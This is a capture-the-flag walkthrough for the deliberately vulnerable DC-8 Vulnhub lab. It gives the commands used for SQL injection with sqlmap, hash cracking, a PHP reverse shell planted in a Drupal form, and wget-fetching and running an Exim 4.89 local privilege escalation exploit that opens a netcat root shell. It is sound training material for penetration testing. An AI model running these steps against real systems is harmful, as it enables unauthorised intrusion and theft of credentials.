DC8 VM is made by
DCAU. This VM is a purposely built
vulnerable lab with the intent of gaining experience in the world of
penetration testing. It is of intermediate level and is very handy in order to
brush up your skills as a penetration tester. The ultimate goal of this
challenge is to bypass two-factor authentication, get root and to read a flag.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We
will be downloading the lab file from this link.
Penetration Testing
Methodology
Network
Scanning
netdiscover
nmap port scan
Enumeration
Browsing HTTP Service
SQL Injection
for finding Credentials
Performing
Directory Bruteforce
Exploiting
Editing Access
given to user
Privilege
Escalation
Exim
Capture the
flag
Walkthrough
Network Scanning
The first step
to attack is to identify the target. So, identify your target. To identify the
target, we will use the following command:
netdiscover

Now we will run
an aggressive port scan using nmap to gain the information about the open ports
and the services running on the target machine.
nmap -A
192.168.0.6
We learned from
the scan that we have the port 80 open which is hosting Apache httpd service
with Drupal 7, and we have the port 22 open. This tells us that we also have
the OpenSSH service running on the target machine.

Enumeration
Further, we need
to start enumeration against the host machine, therefore we navigated to a web
browser for exploring HTTP service, and DC:8- Welcome page will be opened in
the browser. We enumerated the links provided on left. They seemed a bit fishy.

We enumerated
these links to find an SQL related Errors. So we used the single quote(‘) to
get an error message. We will enumerate this error further.

After some
enumeration and poking around, we realised it is definitely SQL Error. We
decided to run the sqlmap against the target machine. Here, we set the risk at
3 and level at 5. This is the option we got the best results in the least time.
sqlmap -u
192.168.0.6/?nid=2 --dbs --batch --risk 3 --level 5

After working
for some time our sqlmap gave us the some important information. It showed us
that there are 2 available databases in target machine which are:
1.
d7db
2.
information_schema

Now that we got
the database named ‘d7db’, it’s time to further enumerate this database. We
re-constructed our sqlmap script with parameters like [--tables] [--batch].
This helps us to enumerate the tables inside the database.
sqlmap -u
192.168.0.6/?nid=2 -D d7db --tables --batch --risk 3 --level 5

This gave us
very large number of tables. We went through it with a keen eye. We found a
table named ‘users’. This is definitely worth looking into.

Our reliable
sqlmap provided us with further more details like we get the following details:
|
uid
|
name
|
init
|
Pass
|
|
1
|
admin
|
dc8blah@dc8blah.org
|
$D2tRcYRyqVFNSCONVYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
|
|
2
|
john
|
john@blahsdfsfd.org
|
$S$DqupvJbxVmqj
r6cYePnx2A8911Ln7lsuku/3if/oRVZJaz5mKC2vF
|

So, we got
hashes. Whenever we get some hashes all we remember is our best friend John The
Ripper. The hashes were saved in a file named ‘hash’. We ran it through john.
After working on it for some time. John cracked one of the hashes, it came out
to be ‘turtle’.
john hash

This seemed as
some information that might be useful somewhere else further down the road. For
now, let’s try Directory Bruteforce using dirb. This surprisingly gave us a
page with the name ‘user’.
dirb
http://192.168.0.6


On opening the
page in our browser, we saw that it requires some login credentials. We found
some credentials in our exploitation of SQL Injection. We logged in this panel
using the following credentials:
Username:
john
Password:
turtle
After logging in
it was time to look around and try different options. While enumerating we
stumbled upon Form settings. Let’s take a closer look on it.

Here we saw that
we had an option to change the text format. We changed it to PHP code. This
revealed the php code in the webpage. We edited this page with our php reverse
shell so as to generate a shell over the target machine.

Now that we have
edited out php code, we also started a netcat listener to receive a shell that
would be generated on the execution of our php reverse shell script.
nc -lvp 1234
Now to submit
the form with our php reverse shell script, we would have to enter some of
these mandatory data. This details can be anything but they should support the
format of the data supposed to be entered.

After typing in
all that information, we clicked on the submit button. After few seconds, we
got the shell from the target machine. It was a shell of user ‘www-data’. This
was an improper shell. So, in order to convert in into a proper shell, we ran
the python one liner mentioned below.
After getting a
proper shell, it was a time to escalate privilege on this machine. So, to do
that we ran the find command to find the files with the SUID permissions. We
found a service named exim4. Now, in order to proceed further we are going to
need the version of the exim4 tool. It will help us in searching for some
exploit on the internet. This was found to be 4.89.
$ python -c
'import pty;pty.spawn("/bin/bash")'
www-data@dc-8:/$
find / -perm -u=s -type f 2>/dev/null
www-data@dc-8:/$
exim --version | head -1
We surfed the
web for an exploit regarding exim tool of version 4.89. ExploitDB came up with
the rescue. It gave us this Local Privilege Escalation exploit. We examined it
carefully.

Firstly, we
traversed into the /tmp directory, because we need to transfer a file and /tmp
directory has the writable permission. We downloaded it into our attacker
machine i.e Kali Linux and renamed it raptor_exim_wiz.sh. We edited our IP
address and the port which we will be using to capture the netcat session. After
that we created a server on the Kali Linux to send the file directly to the
target machine. We used the wget command for this transfer. After transferring
the script on the target machine, we gave it proper permissions so that it can
execute properly.
www-data@dc-8:/tmp$
wget http://192.168.0.8:8000/raptor_exim_wiz.sh
www-data@dc-8:/tmp$
chmod 777 raptor_exim_wiz.sh

After providing
with the proper permissions, it’s time to run a listener so that we can capture
the shell which would be generated by this script. After that, we ran the
command with the option to invoke netcat as shown in the image given below.
This script invoked a netcat shell to our attacker machine on port 4444.
nc -lvp 4444
www-data@dc-8:/tmp$
./raptor_exim_wiz.sh -m netcat

We successfully
got the shell on the target machine. On running the whoami command, we got a
satisfactory response of ‘root’. We traversed into root directory using the cd
command. We found our flag at this location.
whoami
cd /root
ls
cat flag.txt


